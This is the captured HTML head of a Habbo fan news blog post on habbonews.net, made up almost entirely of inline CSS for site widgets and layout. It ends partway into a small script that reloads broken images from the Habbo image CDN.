

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html
body_size: 74141
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<style>
      
@media only screen and (max-width: 1200px) {
.loginnews25-boxprincipal {
        top: -184px !important;
        left: 37% !important;
    }
}

@media only screen and (max-width: 980px) {
.loginnews25-boxprincipal {
        top: -186px !important;
        left: 25% !important;
    }
}
      
      
    
      .framequest {
        display: inline-flex;
        flex-direction: column;
        align-items: flex-start;
        position: relative;
        background-color: #e9e9e1;
        border-radius: 8px;
        overflow: hidden;
        border: 1px solid;
        border-color: #000000;
        margin-bottom: 10px;
        margin-right: 10px;
      }

      .framequest .div-wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        padding: 8px 10px;
        position: relative;
        align-self: stretch;
        width: 100%;
        flex: 0 0 auto;
        background-color: #367897;
        border-radius: 8px 8px 0px 0px;
        border-top-width: 2px;
        border-top-style: solid;
        border-right-width: 2px;
        border-right-style: solid;
        border-left-width: 2px;
        border-left-style: solid;
        border-color: #408caf;
        box-shadow: inset 0px -1px 0px #000000;
      }

      .framequest .text-wrapper {
        position: relative;
        width: fit-content;
        margin-top: -2.00px;
        font-family: "Inter-SemiBold", Helvetica;
        font-weight: 600;
        color: #ffffff;
        font-size: 12px;
        text-align: center;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .div {
        display: inline-flex;
        align-items: center;
        gap: 5px;
        padding: 11px 11px 10px 10px;
        position: relative;
        flex: 0 0 auto;
        border-radius: 0px 0px 8px 8px;
        border-right-width: 2px;
        border-right-style: solid;
        border-bottom-width: 2px;
        border-bottom-style: solid;
        border-left-width: 2px;
        border-left-style: solid;
        border-color: #ffffff;
      }

      .framequest .div-2 {
        display: flex;
        flex-direction: column;
        width: 99px;
    min-height: 141px;
    height: -webkit-fill-available;
        align-items: center;
        justify-content: space-between;
        padding: 4px 3px 8px;
        position: relative;
        border: 2px solid;
        border-color: #c29d3b;
        box-shadow: inset 0px -2px 0px #ffd788;
        background: linear-gradient(
          180deg,
          rgba(255, 215, 136, 1) 50%,
          rgba(255, 199, 88, 1) 50%
        );
      }

      .framequest .text-wrapper-2 {
        position: relative;
        width: 87px;
        margin-top: -2.00px;
        font-family: "Inter-Bold", Helvetica;
        font-weight: 700;
        color: #000000;
        font-size: 12px;
        text-align: center;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .image {
        aspect-ratio: 1;
        position: relative;
        object-fit: cover;
      }

      .framequest .div-wrapper-2.quest-red {
      background-color: #D31717;
      }
      
      .framequest .div-wrapper-2.quest-blue {
      background-color: #0D99D8;
      }
      
      .framequest .div-wrapper-2 {
        display: flex;
        width: 51px;
        height: 21px;
        align-items: center;
        justify-content: center;
        gap: 10px;
        padding: 0px 9px;
        position: relative;
        margin-bottom: -2.00px;
        border-radius: 3px;
        border-style: solid;
        border-top: 1px solid;
        border-right: 1px solid;
        border-bottom: 2px solid;
        border-left: 1px solid;
        border-color: #000000;
      }

      .framequest .text-wrapper-3 {
        position: relative;
        width: fit-content;
        font-family: "Inter-SemiBold", Helvetica;
        font-weight: 600;
        color: #ffffff;
        font-size: 12px;
        text-align: center;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .div-3 {
    display: flex;
    flex-direction: column;
    width: 362px;
    min-height: 143px;
    align-items: flex-start;
    gap: 10px;
    padding: 5px 5px 5px 4px;
    padding-bottom: 10px;
    position: relative;
    background-color: #f2ddb7;
    border-radius: 5px;
    border: 1px solid;
    border-color: #5d5d5a;
      }

      .framequest .div-4 {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 5px 10px 5px 22px;
        position: relative;
        align-self: stretch;
        width: 100%;
        flex: 0 0 auto;
        background-color: #ecb139;
        border-radius: 4px;
        border: 1px solid;
        border-color: #615849;
      }

      .framequest .text-wrapper-4 {
        position: relative;
        width: fit-content;
        font-family: "Inter-Bold", Helvetica;
        font-weight: 700;
        color: #ffffff;
        font-size: 12px;
        text-align: center;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .div-5 {
        display: inline-flex;
        align-items: center;
        justify-content: flex-end;
        gap: 6px;
        position: relative;
        flex: 0 0 auto;
      }

      .framequest .text-wrapper-5 {
        position: relative;
        width: fit-content;
        font-family: "Inter-Regular", Helvetica;
        font-weight: 400;
        color: #ffffff;
        font-size: 12px;
        text-align: center;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .img {
        position: relative;
        width: 14px;
        height: 20px;
        aspect-ratio: 0.7;
      }

      .framequest .div-6 {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 16px;
        position: relative;
        align-self: stretch;
        width: 100%;
        max-width: max-content;
        flex: 0 0 auto;
      }

      .framequest .div-7 {
        display: inline-flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        gap: 10px;
        position: relative;
        flex: 0 0 auto;
        max-width: 254px;
      }

      .framequest .p {
        position: relative;
        width: fit-content;
        margin-top: -1.00px;
        font-family: "Inter-Regular", Helvetica;
        font-weight: 400;
        color: #000000;
        font-size: 12px;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .text-wrapper-6 {
        position: relative;
        font-family: "Inter-Regular", Helvetica;
        font-weight: 400;
        color: #000000;
        font-size: 12px;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .div-8 {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        position: relative;
        flex: 0 0 auto;
      }

      .framequest .pr-mio {
        position: relative;
        width: fit-content;
        font-family: "Inter-Regular", Helvetica;
        font-weight: 400;
        color: #000000;
        font-size: 12px;
        letter-spacing: 0;
        line-height: normal;
      }

      .framequest .span {
        font-family: "Inter-Regular", Helvetica;
        font-weight: 400;
        color: #000000;
        font-size: 12px;
        letter-spacing: 0;
      }

      .framequest .text-wrapper-7 {
        font-family: "Inter-Bold", Helvetica;
        font-weight: 700;
      }

      .framequest .image-2 {
        aspect-ratio: 1.05;
        position: relative;
        object-fit: cover;
      }

      .framequest .rectangle {
    position: absolute;
    width: 21px;
    height: 23px;
    top: 43%;
    left: 98px;
    border-top-width: 2px;
    border-top-style: solid;
    border-right-width: 2px;
    border-right-style: solid;
    border-color: #c29d3b;
    transform: rotate(41.43deg);
    background: linear-gradient(134deg, rgba(255, 215, 136, 1) 50%, rgba(255, 199, 88, 1) 50%);
      }

      /* Small responsive helper so the component doesn't overflow on tiny screens */
      @media (max-width: 420px) {
        .framequest .div-3 {
          width: calc(100% - 110px);
        }
        .framequest {
          display: block;
          margin: 8px;
        }
      }
      
.estatisticasltdv1-table span { font-size: 16px !important; } 
.estatisticasltdv1-table { background: rgb(255, 255, 255); border-collapse: collapse; border-spacing: 0px; border: 0px; color: black; font-family: "open sans", sans-serif; font-size: 18px; letter-spacing: 0.3px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; width: 100%; }
.estatisticasltdv1-table tbody { background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; }
.estatisticasltdv1-thintro { background: rgb(0, 112, 98); border-bottom: 1px solid rgb(213, 217, 223); border-left: 1px solid rgb(238, 238, 238); border-right-width: 0px; border-top-width: 0px; color: white; margin: 0px; outline: 0px; padding: 18px; text-align: center; vertical-align: baseline; }
.estatisticasltdv1-thintro span { font-size: 14pt; font-weight: 700; }
img.estatisticasltdv1-hotel { margin-top: -3px; top: 11px; }
.estatisticasltdv1-trinicio { background: transparent; border: 1px solid rgb(204, 204, 204); margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; }
.estatisticasltdv1-tdinicio { background: transparent; border-bottom: 1px solid rgb(213, 217, 223); border-left: 1px solid rgb(238, 238, 238); border-right-width: 0px; border-top-width: 0px; margin: 0px; outline: 0px; padding: 18px; text-align: center; vertical-align: baseline; }
  
      
@media only screen and (min-width: 1px) and (max-width: 1250px) { .hnews-holder .novidemblemas { left: 53% !important; } }
.CSS_LIGHTBOX { z-index: 22 !important; }
.ferrazmenta-box img { vertical-align: middle !important; }
.post-body.entry-content img { vertical-align: unset; }
.evento24-imagerapidinha { background-image: url(https://i.imgur.com/LhOXeoK.png);width: 100%;height: 100%;min-height: 108px;overflow: hidden;border-radius: 8px;position: relative;background-repeat: no-repeat;background-position: center;background-size: cover; }
.evento24-txtocupom { background: rgb(100 99 129); border-radius: 13px; color: white; font-family: normal; font-size: 15px; height: auto; position: relative; margin-top: 14px; margin-left: 13px; text-align: center; width: 364px; padding: 9px; z-index: 222; font-family: "Roboto", sans-serif !important; }
      
.badgearticles-alinhar { position: absolute; width: 59px; z-index: 11; height: 73px; right: 19px; top: 21px; }
.badgearticles-boxemblema { pointer-events: none; background-image: url(https://lite.habbonews.net/imagens/icones/ferramentas/banner2.png); width: 59px; height: 73px; position: absolute; top: -1px; left: 13px; overflow: hidden; }
.badgearticles-cordaemblema { position: absolute; width: 56px; height: 68px; z-index: 2; opacity: 0.4; clip-path: polygon(0% 1%, 0% 76%, 64% 100%, 100% 77%, 100% 0%); }
.badgearticles-fundoblack { background: #111221; position: absolute; width: 56px; height: 68px; z-index: -1; clip-path: polygon(0% 1%, 0% 76%, 64% 100%, 100% 77%, 100% 0%); }
.badgearticles-bordaemblema { position: absolute; z-index: 11; left: 0px; }
.badgearticles-badge { width: 50px; height: 50px; background-position: center center; background-repeat: no-repeat; border-radius: 6px; position: absolute; margin-left: -5px; top: 3px; left: 10px; z-index: 2; }

@media only screen and (min-width: 938px) and (max-width: 1100px) {
#resultadosatrasados .badgearticles-alinhar { top: -4px; right: -180px !important; }
#resultadosatrasados .painelres-titulo { max-width: 190px !important; }
}

@media only screen and (min-width: 1201px) and (max-width: 1724px) {
#resultadosatrasados .badgearticles-alinhar { top: -4px; right: -180px !important; }
#resultadosatrasados .painelres-titulo { max-width: 190px !important; }
} 
#resultadosatrasados .painelres-titulo { max-width: 220px; }
      
.combinacaoarticle { margin-bottom: 10px; color: #fff; background-color: #1b1e24; margin-top: 0; flex: 1 0 100%; max-width: 100%; position: relative; transition: .3s cubic-bezier(.25,.8,.5,1); border-radius: 33px; text-align: center; max-width: 410px; }
span.combinacao-topo { padding: 0 10px; position: relative; z-index: 2; min-height: 0; text-align: left; align-items: center; border-top-left-radius: inherit; border-top-right-radius: inherit; display: flex; font-size: .9375rem; line-height: 1; transition: min-height .3s cubic-bezier(.25,.8,.5,1); width: 100%; }
.combinacao-flex { display: flex!important; align-items: center!important; }
.combinacao-click-area { padding-top: 9px; padding-bottom: 9px; height: 100%; width: 100%; display: flex!important; }
.combinacao-click-area img { margin-right: 8px!important; }
.combinacao-click-area .espaco { font-size: 16px; font-weight: 600; line-height: 29px; text-overflow: ellipsis; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; word-break: break-word; }
span.responsabilidade { max-width: 216px; -webkit-line-clamp: 1; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; }
      
.botaocopiarcolar { background-color: #3d55ef; color: #fff; display: inline-block; margin-bottom: 7px; padding: 3px 12px; font-size: 14px; font-weight: 600; border-radius: 11px; font-family: Montserrat,sans-serif; }
.botaospoiler { background-color: #3d55ef; color: #fff; display: inline; padding: 3px 12px; font-size: 14px; font-weight: 600; border-radius: 11px; font-family: Montserrat,sans-serif; }
.jullius1 { position: relative; left: 19px; }
.jullius2 { position: relative; left: 14px; }
    
.time.espacodatacapa { top: 32px; left: 25px; display: block; bottom: 0; padding: 0px 10px 0px 10px; width: auto; height: 28px; line-height: 28px; border-radius: 7px; background-color: rgb(0 0 0 / 48%); font-size: 9pt; text-align: center; color: #FFFFFF; position: absolute; }
i.fa.fa-calendar.fa-2.iconedataarticle { margin-right: 6px !important; position: relative; top: -1px; }
span#autormateria { font-size: 13px !important; font-family: Montserrat,sans-serif; }
img#imagemautor { min-height: 110px; min-width: 64px; position: absolute; right: 16px; top: 23px; -webkit-filter: drop-shadow(2px 1px 0 #fff) drop-shadow(-2px 1px 0 #fff) drop-shadow(0 -2px 0 #fff); }
      
.seguranca-int { z-index: 2; display: block; min-height: 40px; left: 0; margin: 0!important; overflow: hidden!important; overflow: hidden; padding: 0!important; right: 0; top: 0; width: 100%; background: #0c2e4a; box-shadow: 0 48px 48px -32px rgb(23 16 159 / 20%), 0 96px 96px -64px rgb(23 16 159 / 40%); position: relative; }
.seguranca-conteudo { margin: 0 auto; position: relative; text-align: center; width: 100%; position: relative; margin-top: 5px; margin-bottom: 7px; }
.seguranca-mensagem { color: #fff; display: inline; min-height: 40px; line-height: 23px; padding: 0; vertical-align: middle; position: relative; top: 2px; }
.seguranca-mensagem img { position: relative; margin-right: 9px; margin-top: -4px; }
.seguranca-botao { margin: 0; padding: 1px 20px; position: relative; vertical-align: middle; color: #fff; background-color: #b30e1d; font-weight: 700; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px; height: 32px; display: inline-block; margin-left: 10px; }
.seguranca-botao span { color: white; position: relative; top: 5px; }
.linksafety { text-decoration: none !important; }

.textoantigo { font-size: 21px; margin: 0px; padding: 0px; top: 3px; position: relative; text-align: center; }
#noticiantiga { clear: both; background: rgb(74, 74, 107); border-radius: 13px; color: white; font-family: normal; font-size: 33.6px; min-height: 74px; margin-top: 38px; padding-top: 15px; position: relative; text-align: center; top: -27px; width: 96%; margin-left: 2%; }
#reagirnoticia-ifr { display: inline-flex; top: -16px; margin-bottom: -20px; position: relative; width: 100%; }
#emblemasdaqui { margin-top: 10px; }
.painelres-mediabadges small { text-overflow: ellipsis; display: block; -webkit-box-orient: vertical; line-height: 17px; font-size: 14px; justify-content: center; align-items: center; min-height: 15px; top: -2px; position: relative; }
.emblemaescolhido { width: 70px; height: 70px; background-repeat: no-repeat; background-position: center; float: left; cursor: pointer; }
.emblemanewsbox { cursor: pointer; float: right; min-height: 70px;width: 70px; border-radius: 6px 0px 0px 6px; display: table-cell; }
.painelres-mediabadges { display: table-cell; padding: 3px; color: white!important; overflow: visible; width: 100%; padding-top: 0px; margin-top: 5px; margin-left: 5px; }
      
.painelres-mediaesqrda a { text-decoration: none; color: white; }
.painelres-mediadireit a { text-decoration: none; color: white !important; }
.painelres-mediadireit small img { position: relative; top: -2px; }
.painel-resultados { margin-bottom: 10px; border-width: 0; color: #333; background-color: #fff; }
.painel-resultados2 { box-shadow: 0 1px 3px rgb(0 0 0 / 14%); margin-bottom: 10px; border-width: 0; color: #333; box-shadow: 0 1px 1px rgb(0 0 0), 0 0px 1px rgb(0 0 0); background-color: #fff; border: 1px solid rgb(0 0 0); border-radius: 3px; }
.painelres-media { width: 100%; color: white; display: flex; background-color: #282626; background-image: url(https://i.imgur.com/cbCnVnm.png); border-radius: 10px; }
.painelres-mediaesqrda { display: table-cell; padding: 0!important; }
.painelres-mediadireit { display: table-cell; padding: 3px; color: white!important; overflow: visible; width: 100%; padding-top: 0px; margin-top: 5px; margin-left: 5px; }
.painelres-imgmedia { width: 95px; height: 95px; max-width: 95px !important; border-radius: 6px 0px 0px 6px; vertical-align: middle; }
.painelres-titulo { color: white; font-weight: 700; font-size: 14px; letter-spacing: normal; color: inherit; -webkit-line-clamp: 1; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; line-height: 1.5384616; }
.painelres-mediadireit small { margin-top: -9px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; line-height: 1.5384616; font-size: 14px; }

.box-novidade { position: absolute; top: 79%; transform: translateX(-30%); background: #d70c0c; border-radius: 0.4em; line-height: 16px; padding: 3px; color: white; font-size: 13px; min-width: 54px; text-align: center; font-weight: 800; font-family: "Roboto",sans-serif!important; left: 50%; z-index: 1; }
.box-novidade:after { content: ""; position: absolute; top: 0; left: 50%; width: 0; height: 0; border: 10px solid transparent; border-bottom-color: #d70c0c; border-top: 0; margin-left: -10px; margin-top: -10px; }

ins.adsbygoogle { margin: 0 0; background-color: #e3e3e3; border-radius: 0.25rem; text-decoration: none; z-index: 22215 !important; }
ins.adsbygoogle-noablate:before { background: white !important; content: '' !important; top: 0px !important; min-height: 0px !important; }
ins.adsbygoogle:before { position: relative; background-color: #e3e3e3; content: 'Continua após o anúncio'; font-size: .75rem; line-height: .75rem; color: #666; width: 100%; text-align: center; display: block; min-height: 24px; top: 6px; text-decoration: none !important; }
gle:before { position: relative; background-color: #e3e3e3; content: 'Continua após o anúncio'; font-size: .75rem; line-height: .75rem; color: #666; width: 100%; text-align: center; display: block; min-height: 24px; top: 6px; text-decoration: none !important; }

a#Blog1_blog-pager-newer-link:before { content: "\f104"; font-family: 'FontAwesome'; margin-right: 15px; }
a#Blog1_blog-pager-older-link:after { content: "\f105"; font-family: 'FontAwesome'; margin-left: 15px; }
@media only screen and (min-width : 1px) and (max-width : 1500px) {
#sz { width: 34% !important; }
 }
.hnews-sumary { cursor: pointer; }
.f-close { z-index: 1; position: absolute; margin-top: 8px; margin-left: 374px; color: white; cursor: pointer; font-weight: 600; font-size: 20px; }
span.closeicon { position: absolute; top: 12px; right: 21px; color: white; cursor: pointer; font-weight: 600; }
div#notifacoes { position: fixed; top: 17px; right: 24px; text-align: left; width: 400px; z-index: 23000; }
.notifications .notification .notification-footer:after { content: ""; display: table; clear: both; }
.notifications .notification:after { content: ""; display: table; clear: both; }
span.closeicon { position: absolute; top: 10px; right: 10px; }
.notificacao-info { width: 400px; position: relative; font-family: 'Roboto', sans-serif; border-radius: 8px; background-color: #2a3040; box-shadow: 0px 5px 10px rgb(0 0 0 / 20%); padding: 15px; margin: 0px 0px 12px 0px; border: 3px solid #525e7e; color: white; display: table; overflow: hidden; border-bottom: none; }
.notificacao-image { margin: 8px 20px 10px 0px; float: left; position: relative; left: 4px; }
.notificacao-conteudo { float: left; width: calc(100% - 105px); }
.titulo-notificacao { width: 226px; margin: 0px 0px 10px 0px; padding: 0px;font-size: 16px;font-weight: 600;color: white; font-family: "Roboto",sans-serif!important; }
.descricao-notificacao { font-size: 13px; line-height: 15px; margin: 0px 0px 10px 0px;font-family: 'Roboto', sans-serif; }
.notificacao-footer { width: 100%; margin: 0px; padding: 0px; }
.notificacao-footer .clicknotf { float: left; clear: none; margin-right: 15px; margin-bottom: 0px;border: none;position: relative; display: inline-block; width: auto; height: 30px; line-height: 30px; font-size: 13px; font-weight: 400; padding: 0 15px; text-decoration: none; border-radius: 3px; cursor: pointer; letter-spacing: 0.03em; background: #4791CE; color: #FFFFFF;box-shadow: 0 1px 1px rgb(76 76 76 / 30%); transition: ease all 50ms; }
button.button.clicknotf.verde { background-color: #27ae60; }
button.button.clicknotf.vermelho { background-color: #cb3737; } 
      
@media only screen and (min-width : 1px) and (max-width : 1380px) {
#reagirnoticia-ifr { display: block !important; }
}
      
      
      
 .mobilemen img { left: -2px !important; }
 .mobilemen img.logadoon { left: -2px !important; }
a.menu-principal2 { width: 100% !important; height: 56px !important; }
img.logadoon { width: 54px; max-width: 62px !important; position: absolute; top: -9px; left: 4px; }
.feat-slider-wrap.top-widget { background: #042541; }
@media only screen and (min-width : 1px) and (max-width : 1200px) {
          
#content-wrapper { 
margin-top: 30px !important;
}
}   

  
  .time i.fa.fa-calendar.fa-2 { margin-right: 9px; }
  .news090701 { top: 10px !important; position: relative; } 
  


.noticias { margin-left: 0px !important; }
.imagemgarcom { width: 524px; left: 12px; position: relative; }
.textgarcom { position: absolute; top: 38px; left: 148px; font-size: 14px; font-family: 'Roboto',sans-serif!important; font-weight: 700; height: 44px; text-align: center; }
.textgarcom2 { position: absolute; top: 33px; left: 146px; font-size: 14px; font-family: 'Roboto',sans-serif!important; font-weight: 700; height: 44px; text-align: center; width: 326px; }
      
.main-wrapper { background: #262626; }
ul.drop-down-ul.animated.fadeIn.menu2fixado { width: 224px !important; }
a.linktitulo:hover { color: #009c89; text-decoration: none; }
.pagination { display: block !important; }
      .divimenub { 
    display: inline-block !important;
    text-align: center;
    top: -13px;
    position: relative;
       }
/* Paginação ----------- */
.paginating-container.pagination-solid { margin-top: 0px; text-align: center; width: 100%; text-align-last: center; position: relative; min-height: 70px; }
.displaypageNum a:hover { background: #0088ff; text-decoration: none; color: #fff; }
.desativad { cursor: not-allowed !important; }
span.pagintext:hover { background: #0088ff !important; }
span.pagintext.seta { height: 32px; position: relative; top: 1px; }
svg.feather.feather-arrow-right { width: 18px; position: relative; top: -2px; }
svg.feather.feather-arrow-left { width: 18px; position: relative; top: -2px; }
span.pagintext.ativosp { background: #0088ff !important; margin-left: -5px; }
li.displaypageNum { display: inline-block; cursor: pointer; }
span.pagintext { padding: 5px 13px; margin-right: 8px; color: #fff; background-color: #032541; border: 1px solid #2d2d2d; display: inline-block; line-height: 20px; -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; margin-top: 10px; font-family: 'Nunito', sans-serif; }
li.prev.disabled { padding: 5px 15px; font-weight: 600; color: #888ea8; cursor: pointer; background-color: #191e3a; margin-right: 4px; border-radius: 4px; width: 48px; height: 42.5px; }
      
/* Categorias noticia ----------- */

input::placeholder { color: #888ea8; letter-spacing: 1px; font-size: 14px; }
#sz { width: 189px; font-size: 15px; letter-spacing: 1px; height: calc(1.4em + 1.4rem + 2px); border-radius: 6px; background: #032541; padding: 6px 27px 6px 15px; border: none; font-weight: 400; line-height: 1.5; position: absolute; right: 11px; top: 4px; font-family: "Roboto",sans-serif!important; color: white; }
.icone-search { position: absolute; right: 19px; color: #ffffffbf; height: 36px; width: 19px; top: 7px; z-index: 2; }

      
.box-categorias { display: inline-block; position: absolute; margin-top: -8px; margin-left: 10px; }
.box2b { height: 49px !important; width: 49px !important; margin-right: 4px !important; }
.box2b img { position: relative; top: 5px !important; left: 4px !important; }
      
.badgeboxnews { margin-top: 9px; display: inline-block; }
.badgeexibe { overflow: hidden; border-radius: 100%; box-sizing: border-box; -ms-flex: none; flex: none; margin-right: 8px; height: 54px; width: 54px; display: inline-block; z-index: 2; position: relative; background-image: linear-gradient(to bottom, rgb(70, 67, 74) 0%,#032541d1 0%), url(https://i.imgur.com/w8TBenc.png); }
.badgeexibe img { position: relative; top: 7px; left: 6px; }
.textexibe { text-align: center; display: inline-block; padding: 13px 8px; width: 154px; height: 50px; background: #032541; border-radius: 5px; color: white; position: relative; top: -23px; left: -37px; }

      
/* Badges notícia inicial ----------- */
.campo-badge img { top: -1px; position: relative; }
.campo-badge { position: absolute; right: 10px; top: 39px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid; width: 54px; height: 54px; line-height: 44px; text-align: center; cursor: pointer; z-index: 20; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }

/* Noticias tela inicial ----------- */
.campo-article-alinhar { margin-top: 2px; line-height: 15px; }
.img-article-capa { height: 155px;background-size: 100%;background-position: center;border-radius: 20px; } 
.infos-article-i { margin: -89px 0px 0px 20px;line-height: 15px;float: left; } 
.infos-article-titulo { padding: 6px 0px 6px 0px; color: #ffffff; font-size: 25px; font-weight: 600; max-width: 100%; text-overflow: ellipsis; margin-bottom: -7px; overflow: hidden; font-family: Montserrat,sans-serif; line-height: 26px; } 
.infos-article-descri { color: white; margin-top: 6px; max-width: 100%; margin-bottom: -5px; float: left; font: inherit; overflow: hidden; max-height: 39px; } 
#infos-article-descri-p { font-size: 18px; font-family: Montserrat,sans-serif; font-weight: 400; line-height: 15pt; } 
      
h4.titulo-comentarios {
    font-family: "Roboto",sans-serif!important;
    text-transform: none !important;
    font-size: 11pt !important;
}
      .tm-menu {
    display: block;
    width: 100%;
    text-align: -webkit-center;
}
img.avatar {
    width: 27px;
    height: 31px;
    position: relative;
    vertical-align: middle;
    border-radius: 50%;
}

      
@media only screen and (min-width : 1px) and (max-width : 1100px) {
iframe#emojisarea-news { height: 236px !important; }
}
      
      
@media only screen and (min-width : 1px) and (max-width : 937px) {
#main-wrapper { float: left; margin: 0 !important; width: 100%; }
.espacoferramentas #main-wrapper { float: left; margin: 0 !important; width: 100%; max-width: 779px; }
.news14061 {display: inline-block; }
#sidebar-wrapper { /* float: none !important; */ max-width: 100% !important;}
.ty-trigger { margin-top: 10px !important; }
.fixandom { width: 97% !important; left: 15px !IMPORTANT; max-width: unset !important; position: relative; }
.boxnormal { display: none !important; }
.box838 { display: inline-block !important; }
}


@media only screen and (min-width : 1px) and (max-width : 1250px) {
.box-novidade { top: 90% !important;left: 35% !important; }
      
img.malu { left: -4px !important; }
li.mobilemen { width: 62px; }
.mobilemen.parent { width: 62px; }
.meny-title.mobiletext { display: none; }
.menu2fixado { width: 207px !important; }
ul.drop-down-ul.animated.fadeIn { top: -4px !important; }
.hnews-badge-holder { position: relative; left: -3px !important; }
}
      
      
@media only screen and (min-width : 1px) and (max-width : 699px) {
.campo-noticia { width: 98% !important; }
.boxnormal { display: none !important; }
.box838 { display: inline-block !important; }
}
      
@media only screen and (min-width : 700px) and (max-width : 920px) {
.campo-noticia { width: 51% !important; }
.boxnormal { display: none !important; }
.box838 { display: inline-block !important; }
}
      
@media only screen and (min-width : 821px) and (max-width : 937px) {
#main-wrapper { float: left; margin: 0 !important; width: 100% !important; } 
.espacoferramentas #main-wrapper { float: left; margin: 0 !important; max-width: 779px; width: 100% !important; }
.news14061 {display: inline-block; }
.ty-trigger { margin-top: 10px !important; }
.campo-noticia { width: 51% !important; }
.boxnormal { display: none !important; }
.box838 { display: inline-block !important; }
.box-last { width: 225px !important; }
}
      
@media only screen and (min-width : 938px) and (max-width : 1100px) {
#main-wrapper { float: left; margin: 0 !important; width: 53%; }
.espacoferramentas #main-wrapper { float: left; margin: 0 !important; width: 100%; }
#sidebar-wrapper { float: right !important; width: unset !important;}
.ty-trigger { margin-top: 10px !important; }
.campo-noticia { width: 102% !important; }
.fixandom { width: 380px !important; left: -15px !IMPORTANT; max-width: unset !important; position: relative; }
.boxnormal { display: none !important; }
.box838 { display: inline-block !important; }
.box-last { width: 225px !important; }
}
      
      
@media only screen and (min-width : 1101px) and (max-width : 1200px) {
#main-wrapper { float: left; margin: 0 !important; }
.espacoferramentas #main-wrapper { float: left; margin: 0 !important; width: 100%; }
.news14061 {display: inline-block; }
#sidebar-wrapper { float: none !important; max-width: 99% !important; margin-right: -31px;}
.ty-trigger { margin-top: 10px !important; }
.campo-noticia { width: 50% !important; }
.fixandom { width: 155% !important; left: 15px !IMPORTANT; max-width: 99% !important; position: relative; }
}

@media only screen and (min-width: 1501px) and (max-width: 1724px) {
 #main-wrapper { width: 66% !important; }
}

@media only screen and (min-width : 1201px) and (max-width : 1360px) {
.box-last { width: 225px !important; }
}

@media only screen and (min-width : 938px) and (max-width : 1100px) {
.dispwhite .filtroemblemasextra { min-width: 166px !important; }
.dispwhite .filtroemblemasextra2 { min-width: 154px !important; }
}
@media only screen and (min-width : 1201px) and (max-width : 1724px) {
.dispwhite .filtroemblemasextra { min-width: 166px !important; }
.dispwhite .filtroemblemasextra2 { min-width: 154px !important; }
}
      
      
/* Desktops e laptops ----------- */
@media only screen and (min-width : 1201px) and (max-width : 1724px) {
#main-wrapper { float: left; width: 58%; margin-left: 70px !important; }
.espacoferramentas #main-wrapper { float: left; width: 88%; margin-left: 70px !important; }
.ty-trigger { margin-left: -28px !important; margin-top: 10px !important; }
.campo-noticia { width: 50% !important; }
}
      
@media only screen and (min-width : 1725px) and (max-width : 2123px) {
#main-wrapper { float: left; width: 62%; margin-left: 70px !important; }
.espacoferramentas #main-wrapper {  float: left; width: 91%; margin-left: 70px !important; }
.ty-trigger { margin-left: -162px !important; margin-top: 10px !important; }
.campo-noticia { width: 50.5% !important; }
.fixandom { max-width: 410px !important; }
}
 

/* Telas grandes ----------- */
@media only screen 
and (min-width : 2124px) {
#main-wrapper { float: left; width: 1400px !important; }
.espacoferramentas #main-wrapper {  float: left; width: 1400px !important;  }
.ty-trigger { margin-left: -53px !important; margin-top: 3px !important; }
.campo-noticia { width: 473px !important; max-width: 473px !important; }
      .fixandom { max-width: 420px !important; }
}
/* background-position-x: 43% !important; -194px */
@media only screen and (min-width : 1425px) and (max-width : 4123px) {      
.divicapa {  background-position-x: 43% !important; }
.divicapa-sept23 {  background-position-x: -1% !important; } 
.divicapa-espaco23 {  background-position-x: 102% !important; } 
}

    </style>
<script>

  function reloadImage(img) {
  img.onerror = null;

  let url = new URL(img.src)
  url.searchParams.set('reload', 'true')
  var urlnova = url.toString();
  var urlnova = urlnova.replace("habboo-a.akamaihd.net","images.habbo.com")
  var urlnova = urlnova.replace("images.habbohotel.com","images.habbo.com")
